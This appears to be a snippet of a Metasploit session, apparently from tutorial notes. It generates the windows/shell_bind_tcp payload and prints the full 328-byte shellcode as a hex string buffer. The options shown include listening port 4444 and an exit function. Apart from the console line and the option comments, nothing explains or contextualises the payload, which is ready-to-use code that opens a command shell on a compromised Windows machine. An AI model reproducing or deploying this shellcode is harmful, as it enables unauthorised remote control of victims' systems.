 msf5 payload(windows/shell_bind_tcp) > generate
# windows/shell_bind_tcp - 328 bytes
# https://metasploit.com/
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, CreateSession=true
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32" +
"\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff" +
"\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b" +
"\x00\xff\xd5\x6a\x08\x59\x50\xe2\xfd\x40\x50\x40\x50\x68" +
"\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x11\x5c\x89\xe6" +
"\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x57\x68\xb7" +
"\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57" +
"\x97\x68\x75\x6e\x4d\x61\xff\xd5\x68\x63\x6d\x64\x00\x89" +
"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7" +
"\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50" +
"\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f" +
"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d" +
"\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff" +
"\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72" +
"\x6f\x6a\x00\x53\xff\xd5"